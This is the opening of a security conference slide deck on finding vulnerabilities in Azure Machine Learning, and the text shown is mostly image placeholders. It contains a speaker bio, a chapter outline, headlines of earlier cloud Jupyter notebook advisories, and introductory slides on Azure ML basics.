

# **Breaking ML Services: Finding 0-days in Azure Machine Learning**

# Nitesh Surana *U*TREND

1



From [Sikkim](https://en.wikipedia.org/wiki/Sikkim), India

Threat Research (Cloud/Container focus)

#75 on Microsoft MSRC MVR 2023

Member of **null – [The Open Security Community](https://null.community/)**

Previously @ SOC, Threat Hunting/Intel, VDPs

Contact: [niteshsurana.com](https://niteshsurana.com/)

First Song: 2018, First Hack: 2009

# **Outline**

- CH 0: The Beginning
- CH 1: Did you see my keys?
- CH 2: Wait, is that my token?
- CH 3: Spying the Scientist
- CH 4: Can you *really* see me?
- Bonus: The Funhouse of Experiments
- Wrapping up





# CH Ø: Introduction







# jupyter

# Update on the vulnerability in the Azure Cosmos **DB Jupyter Notebook Feature**

MSRC / By MSRC Team / August 27, 2021 / 3 min read

# Microsoft Mitigates Vulnerability in Jupyter **Notebooks for Azure Cosmos DB**

MSRC / By MSRC / November 01, 2022 / 2 min read

December 02, 2021

aws

# **AWS SageMaker Jupyter Notebook Instance Takeover**

Cookie Tossing to RCE on Google Cloud JupyterLab







Marketplace (31) All

Documentation (99+)

Resource Groups (0)

Documentation

Run Jupyter notebooks in your workspace - Azure Machine Learni...

**Azure Machine Learning** 





# **WHY AML**





2023

2019

12:20 / 16:27 • Use AI supercomputer infrastructure for your workloads >

What runs ChatGPT? Inside Microsoft's AI supercomputer | Featuring Mark **Russinovich** 





### And you can use Azure Machine Learning







## Azure Machine Learning





Workspace





# Basics of AML





## Azure Machine Learning





Accessing Workspace using AML Studio (https://ml.azure.com/)



